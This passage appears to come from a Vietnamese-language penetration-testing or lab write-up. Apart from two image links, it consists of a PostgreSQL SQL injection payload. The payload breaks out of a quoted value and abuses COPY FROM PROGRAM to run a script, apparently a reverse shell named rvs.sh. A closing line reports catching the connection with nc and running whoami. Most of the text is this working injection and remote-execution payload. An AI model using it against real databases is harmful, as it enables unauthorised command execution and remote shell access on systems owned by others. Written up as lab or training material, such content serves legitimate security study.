 samuel'; DROP TABLE IF EXISTS samuel; CREATE TABLE samuel(cmd_output text); COPY samuel FROM PROGRAM 'cd /tmp/samuel; ./rvs.sh'; SELECT * FROM samuel; DROP TABLE IF EXISTS samuel; --Tại terminal chạy nc nhận được kết nối đến. Chạy thử lệnh whoami và có được kết quả trả về